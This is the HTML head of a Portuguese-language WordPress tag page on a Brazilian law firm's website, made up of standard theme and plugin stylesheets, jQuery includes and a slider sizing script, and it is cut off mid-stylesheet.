

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dynairsouza.com.br/adv/tag/advocacia/
body_size: 18446
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js scheme_default">
<head>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://dynairsouza.com.br/adv/xmlrpc.php">
		<title>advocacia &#8211; Dynair Souza &#8211; Advocacia Especializada</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://dynairsouza.com.br/adv/wp-includes/css/dist/block-library/style.min.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='jquery-selectBox-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yith-wcwl-main-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yith_woocompare_page-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yith-woocompare-widget-css' href='https://dynairsouza.com.br/adv/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='williamson-font-google_fonts-css' href='//fonts.googleapis.com/css?family=Cormorant%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CCormorant+Infantt%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://dynairsouza.com.br/adv/wp-content/themes/williamson/css/font-icons/css/fontello-embedded.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='williamson-main-css' href='https://dynairsouza.com.br/adv/wp-content/themes/williamson/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='williamson-styles-css' href='https://dynairsouza.com.br/adv/wp-content/themes/williamson/css/__styles.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='williamson-colors-css' href='https://dynairsouza.com.br/adv/wp-content/themes/williamson/css/__colors.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://dynairsouza.com.br/adv/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://dynairsouza.com.br/adv/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='williamson-responsive-css' href='https://dynairsouza.com.br/adv/wp-content/themes/williamson/css/responsive.css?ver=c7154a9f4e706d60b2500d9ccfdbb632' type='text/css' media='all' />
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/adv/wp-admin/admin-ajax.php","wc_ajax_url":"/adv/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://dynairsouza.com.br/adv/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/adv/wp-admin/admin-ajax.php","wc_ajax_url":"/adv/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dynairsouza.com.br/adv/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://dynairsouza.com.br/adv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dynairsouza.com.br/adv/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dynairsouza.com.br/adv/xmlrpc.php?rsd" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efeff1; background-image: url("https://dynairsouza.com.br/adv/wp-content/uploads/2017/06/boxed_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://dynairsouza.com.br/adv/wp-content/uploads/2023/01/cropped-icone-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1497572576388{background-color: #141318 !important;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.vc_custom_1616608222370 .wpb_wrapper .icon-phone-call{color:#6bdbd9;}.sc_layouts_menu_mobile_button .sc_layouts_iconed_text_icon{color:#6bdbd9 !important;}.init .sc_button_hover_slide_left{-webkit-box-shadow:none;box-shadow:none;}.page_wrap .sc_title a{color:#6bdbd9 !important;}.page_wrap .wpb_wrapper .sc_promo_text{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.page_wrap .sc_promo_descr span{color:#6bdbd9;}.page_wrap .wpb_wrapper .sc_promo_image{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.page_wrap .sc_promo_text .sc_button_title{color:#6bdbd9;}.sc_widget_video .widget .before_title{background-color:#6bdbd9 !important;}.sc_padding_tiny p span{color:#6bdbd9 !important;}.sc_padding_tiny .sc_button_text .sc_button_title{color:#6bdbd9;line-height:1.5em;text-decoration:none;white-space:nowrap;}.sc_services .sc_services_subtitle a{color:#6bdbd9 !important;}.sc_services_columns_wrap .sc_services_item span{color:#6bdbd9 !important;}.vc_custom_1491561095601 .vc_column_container .vc_column-inner .wpb_wrapper .sc_action .sc_action_content .sc_action_item .sc_action_item_inner a{background-color:#6bdbd9 !important;}.sc_action_item a{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.sc_blogger_classic .sc_blogger_subtitle a{color:#6bdbd9 !important;}.sc_blogger_columns_wrap .sc_blogger_item .sc_button_simple{color:#6bdbd9;}.sc_margin_small .sc_item_subtitle a{color:#6bdbd9 